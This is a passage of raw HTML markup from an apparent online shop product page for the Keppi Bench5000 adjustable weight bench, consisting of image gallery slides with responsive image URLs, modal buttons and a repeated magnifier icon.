//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_angle.jpg?v=1770012445&amp;width=1646 1646w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_angle.jpg?v=1770012445&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="37157349327041">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24445593157825__main-37157351194817"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24445593157825__main-37157351194817"
            data-alt="Keppi Weight Bench Bench5000"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Flat.jpg?v=1770012471&amp;width=1946" alt="" srcset="//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Flat.jpg?v=1770012471&amp;width=246 246w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Flat.jpg?v=1770012471&amp;width=493 493w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Flat.jpg?v=1770012471&amp;width=600 600w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Flat.jpg?v=1770012471&amp;width=713 713w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Flat.jpg?v=1770012471&amp;width=823 823w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Flat.jpg?v=1770012471&amp;width=990 990w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Flat.jpg?v=1770012471&amp;width=1100 1100w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Flat.jpg?v=1770012471&amp;width=1206 1206w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Flat.jpg?v=1770012471&amp;width=1346 1346w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Flat.jpg?v=1770012471&amp;width=1426 1426w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Flat.jpg?v=1770012471&amp;width=1646 1646w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Flat.jpg?v=1770012471&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24445593157825__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Flat.jpg?v=1770012471&amp;width=1946" alt="" srcset="//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Flat.jpg?v=1770012471&amp;width=246 246w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Flat.jpg?v=1770012471&amp;width=493 493w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Flat.jpg?v=1770012471&amp;width=600 600w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Flat.jpg?v=1770012471&amp;width=713 713w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Flat.jpg?v=1770012471&amp;width=823 823w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Flat.jpg?v=1770012471&amp;width=990 990w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Flat.jpg?v=1770012471&amp;width=1100 1100w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Flat.jpg?v=1770012471&amp;width=1206 1206w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Flat.jpg?v=1770012471&amp;width=1346 1346w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Flat.jpg?v=1770012471&amp;width=1426 1426w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Flat.jpg?v=1770012471&amp;width=1646 1646w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Flat.jpg?v=1770012471&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="37157351194817">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24445593157825__main-37157351719105"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24445593157825__main-37157351719105"
            data-alt="Keppi Weight Bench Bench5000"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_weight.jpg?v=1770012481&amp;width=1946" alt="" srcset="//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_weight.jpg?v=1770012481&amp;width=246 246w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_weight.jpg?v=1770012481&amp;width=493 493w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_weight.jpg?v=1770012481&amp;width=600 600w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_weight.jpg?v=1770012481&amp;width=713 713w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_weight.jpg?v=1770012481&amp;width=823 823w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_weight.jpg?v=1770012481&amp;width=990 990w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_weight.jpg?v=1770012481&amp;width=1100 1100w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_weight.jpg?v=1770012481&amp;width=1206 1206w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_weight.jpg?v=1770012481&amp;width=1346 1346w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_weight.jpg?v=1770012481&amp;width=1426 1426w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_weight.jpg?v=1770012481&amp;width=1646 1646w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_weight.jpg?v=1770012481&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24445593157825__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_weight.jpg?v=1770012481&amp;width=1946" alt="" srcset="//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_weight.jpg?v=1770012481&amp;width=246 246w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_weight.jpg?v=1770012481&amp;width=493 493w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_weight.jpg?v=1770012481&amp;width=600 600w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_weight.jpg?v=1770012481&amp;width=713 713w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_weight.jpg?v=1770012481&amp;width=823 823w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_weight.jpg?v=1770012481&amp;width=990 990w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_weight.jpg?v=1770012481&amp;width=1100 1100w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_weight.jpg?v=1770012481&amp;width=1206 1206w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_weight.jpg?v=1770012481&amp;width=1346 1346w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_weight.jpg?v=1770012481&amp;width=1426 1426w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_weight.jpg?v=1770012481&amp;width=1646 1646w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_weight.jpg?v=1770012481&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="37157351719105">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24445593157825__main-37157352734913"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24445593157825__main-37157352734913"
            data-alt="Keppi Weight Bench Bench5000"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_pad.jpg?v=1770012492&amp;width=1946" alt="" srcset="//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_pad.jpg?v=1770012492&amp;width=246 246w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_pad.jpg?v=1770012492&amp;width=493 493w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_pad.jpg?v=1770012492&amp;width=600 600w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_pad.jpg?v=1770012492&amp;width=713 713w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_pad.jpg?v=1770012492&amp;width=823 823w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_pad.jpg?v=1770012492&amp;width=990 990w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_pad.jpg?v=1770012492&amp;width=1100 1100w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_pad.jpg?v=1770012492&amp;width=1206 1206w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_pad.jpg?v=1770012492&amp;width=1346 1346w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_pad.jpg?v=1770012492&amp;width=1426 1426w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_pad.jpg?v=1770012492&amp;width=1646 1646w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_pad.jpg?v=1770012492&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24445593157825__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_pad.jpg?v=1770012492&amp;width=1946" alt="" srcset="//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_pad.jpg?v=1770012492&amp;width=246 246w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_pad.jpg?v=1770012492&amp;width=493 493w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_pad.jpg?v=1770012492&amp;width=600 600w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_pad.jpg?v=1770012492&amp;width=713 713w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_pad.jpg?v=1770012492&amp;width=823 823w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_pad.jpg?v=1770012492&amp;width=990 990w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_pad.jpg?v=1770012492&amp;width=1100 1100w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_pad.jpg?v=1770012492&amp;width=1206 1206w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_pad.jpg?v=1770012492&amp;width=1346 1346w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_pad.jpg?v=1770012492&amp;width=1426 1426w, 